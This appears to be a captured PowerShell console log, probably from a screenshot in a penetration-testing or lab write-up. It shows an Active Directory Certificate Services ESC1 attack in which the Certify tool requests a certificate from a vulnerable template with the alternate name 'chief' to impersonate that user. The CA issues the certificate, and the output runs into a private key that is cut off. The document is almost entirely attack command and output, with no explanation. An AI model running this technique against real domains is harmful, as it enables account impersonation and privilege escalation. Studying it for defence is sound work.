 cmd (running as security.local\EvilComputer$) - powershell
PS C:\Windows\system32>  Invoke-Certify request /ca:SRV2019.Security.local\Security-SRV2019-CA /template:ESC1 /altname:chief
Certify
v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : SECURITY\truth
[*] No subject name specified, using current context as subject.
[*] Template                : ESC1
[*] Subject                 : CN=Truth, CN=Users, DC=Security, DC=local
[*] AltName                 : chief
[*] Certificate Authority   : SRV2019.Security.local\Security-SRV2019-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 8
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAnWo20L00RbCMbeoYOw7sCS0j8m+9/hw08D1A/Z+zS15fdDGP
zw4VPtcMjHY+lhejQ+aLHxLCjqVaUCm8ApnM3w6SVH4hKDjAHCtgWGXFLGHyysG2
i7lc8CD9jz4n2mPmizZ7MP8s5YYtwjHqODY4mvVtxRqYwHaAcCBr7wpfbBm0BK02